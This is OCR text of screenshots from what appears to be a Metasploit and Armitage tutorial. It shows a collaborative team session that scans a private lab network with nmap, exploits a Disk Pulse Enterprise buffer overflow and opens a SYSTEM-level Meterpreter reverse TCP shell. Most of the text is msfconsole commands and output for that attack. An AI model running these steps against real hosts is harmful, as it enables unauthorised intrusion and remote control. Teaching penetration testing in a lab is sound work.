 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.106
192.168.10.1
NT AUTHORITY\SYSTEM @ WIN-6FO9IRT3265
192.168.10.102
Event Log X Console X Meterpreter 1 X
05/14 23:04:45 *** Nipun joined
05/14 23:05:32 <Nipun > helo
05/14 23:05:43 <Nipun > Hello, I am Here
05/14 23:06:16 *** Kislay joined
05/14 23:06:34 <Kislay > Hi I am Here
05/14 23:07:27 * Nipun started a scan: nmap --min-hostgroup 96 -T4 -n -F
192.168.10.0/24
05/14 23:29:24 * Nipun added 1 host
05/14 23:29:31 * Nipun launched msf scans at: 192.168.10.106
05/14 23:30:09 * Nipun launched msf scans at: 192.168.10.106
05/14 23:31:50 * Nipun exploit windows/http/disk_pulse_enterprise_bof @
192.168.10.106
05/14 23:32:51 * Nipun exploit windows/http/disk_pulse_enterprise_bof @
192.168.10.106
05/14 23:32:54 [*] Meterpreter session 1 opened (192.168.10.107:29243 ->
192.168.10.106:56582) at 2018-05-14 23:32:53 +0530
05/14 23:33:25 <Kislay > sessions
Kislay>
Armitage - windows/http/disk_pulse_enterprise_bof
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
disk_pulse_enterprise_bof
disk_pulse_enterprise_get
diskboss_get_bof
disksavvy_get_bof
disksorter_bof
disk
192.168.10.106
Event Log X nmap X Scan X Scan X exploit X exploit X
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(disk_pulse_enterprise_bof) > set LHOST 192.168.10.107
LHOST => 192.168.10.107
msf exploit(disk_pulse_enterprise_bof) > set LPORT 29243
LPORT => 29243
msf exploit(disk_pulse_enterprise_bof) > set RPORT 80
RPORT => 80
msf exploit(disk_pulse_enterprise_bof) > set SSL false
SSL => false
msf exploit(disk_pulse_enterprise_bof) > set RHOST 192.168.10.106
RHOST => 192.168.10.106
msf exploit(disk_pulse_enterprise_bof) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.10.107:29243
[*] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
[*] Sending stage (179267 bytes) to 192.168.10.106
[*] Meterpreter session 1 opened (192.168.10.107:29243 -> 192.168.10.106:56582) at
2018-05-14 23:32:55 +0530
msf exploit(disk_pulse_enterprise_bof) >